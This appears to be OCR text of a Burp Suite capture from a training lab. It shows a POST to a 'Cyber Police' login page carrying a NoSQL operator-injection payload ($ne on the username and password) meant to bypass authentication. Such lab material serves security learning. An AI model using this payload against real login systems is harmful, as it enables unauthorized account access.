 Request
Pretty Raw Hex
\n
1 POST /login.php/ HTTP/1.1
2 Host: 10.10.232.34:8080
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.232.34:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.232.34:8080/login.php/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=55ba5feebd89afb883984cec1f1f1a69
14 Connection: close
15
16 username[$ne]=asdf&password[$ne]S=asdf
Response
Pretty Raw Hex Render
\n
Cyber Police
Cyber Police
Username
Password
Sign in